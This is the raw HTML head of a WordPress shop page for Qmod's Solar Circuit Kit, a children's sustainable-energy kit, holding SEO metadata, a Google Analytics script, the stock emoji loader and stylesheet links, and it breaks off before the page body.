

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myqmod.com/product/solar-circuit-kit/
body_size: 35441
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://myqmod.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qmod | Subscription Box for Kids | Hands-On Sustainable Energy Activities</title>
	<meta name="description" content="Qmod is a subscription box that empowers kids to explore, learn and create through hands-on Sustainable Energy activities." />
	<link rel="canonical" href="https://myqmod.com/product/solar-circuit-kit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qmod | Subscription Box for Kids | Hands-On Sustainable Energy Activities" />
	<meta property="og:description" content="Qmod is a subscription box that empowers kids to explore, learn and create through hands-on Sustainable Energy activities." />
	<meta property="og:url" content="https://myqmod.com/product/solar-circuit-kit/" />
	<meta property="og:site_name" content="Qmod" />
	<meta property="article:publisher" content="https://www.facebook.com/myQmod/" />
	<meta property="article:modified_time" content="2019-08-24T00:43:54+00:00" />
	<meta property="og:image" content="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png" />
	<meta property="og:image:width" content="676" />
	<meta property="og:image:height" content="676" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myqmod.com/product/solar-circuit-kit/","url":"https://myqmod.com/product/solar-circuit-kit/","name":"Qmod | Subscription Box for Kids | Hands-On Sustainable Energy Activities","isPartOf":{"@id":"https://myqmod.com/#website"},"primaryImageOfPage":{"@id":"https://myqmod.com/product/solar-circuit-kit/#primaryimage"},"image":{"@id":"https://myqmod.com/product/solar-circuit-kit/#primaryimage"},"thumbnailUrl":"https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png","datePublished":"2018-08-22T22:31:47+00:00","dateModified":"2019-08-24T00:43:54+00:00","description":"Qmod is a subscription box that empowers kids to explore, learn and create through hands-on Sustainable Energy activities.","breadcrumb":{"@id":"https://myqmod.com/product/solar-circuit-kit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myqmod.com/product/solar-circuit-kit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myqmod.com/product/solar-circuit-kit/#primaryimage","url":"https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png","contentUrl":"https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png","width":676,"height":676},{"@type":"BreadcrumbList","@id":"https://myqmod.com/product/solar-circuit-kit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myqmod.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://myqmod.com/products/"},{"@type":"ListItem","position":3,"name":"Qmod Solar Circuit Kit"}]},{"@type":"WebSite","@id":"https://myqmod.com/#website","url":"https://myqmod.com/","name":"Qmod: Educational Toys Specializing in Sustainable Energy","description":"Kids Sustainable Technology","publisher":{"@id":"https://myqmod.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myqmod.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://myqmod.com/#organization","name":"Qmod","url":"https://myqmod.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myqmod.com/#/schema/logo/image/","url":"https://myqmod.com/wp-content/uploads/2017/09/Qmod_Logo_V1.4.png","contentUrl":"https://myqmod.com/wp-content/uploads/2017/09/Qmod_Logo_V1.4.png","width":800,"height":236,"caption":"Qmod"},"image":{"@id":"https://myqmod.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/myQmod/","https://www.facebook.com/myQmod/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Qmod &raquo; Feed" href="https://myqmod.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qmod &raquo; Comments Feed" href="https://myqmod.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-55420039-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-55420039-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-55420039-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myqmod.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style_main-css'  href='https://myqmod.com/wp-content/plugins/wp-gif-player/style.css?ver=1505844264' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://myqmod.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://myqmod.com/wp-includes/css/dashicons.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='https://myqmod.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://myqmod.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://myqmod.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://myqmod.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://myqmod.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://myqmod.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://myqmod.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://myqmod.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://myqmod.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css'  href='https://myqmod.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=2.5.1' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #8e1b6a;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #750251;
					background-color: #750251;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #383938;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #383938;
				}

				.wp-block-image figcaption {
					color: #383938;
				}

				.wp-block-separator.is-style-dots::before {
					color: #8e1b6a;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #8e1b6a;
					border-color: #8e1b6a;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #750251;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #383938;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1,
				.wp-block-cover .wp-block-cover__inner-container h2,
				.wp-block-cover .wp-block-cover__inner-container h3,
				.wp-block-cover .wp-block-cover__inner-container h4,
				.wp-block-cover .wp-block-cover__inner-container h5,
				.wp-block-cover .wp-block-cover__inner-container h6 {
					color: #000000;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://myqmod.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://myqmod.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://myqmod.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='somdn-style-css'  href='https://myqmod.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css?ver=6.0.2' type='text/css' media='all' />
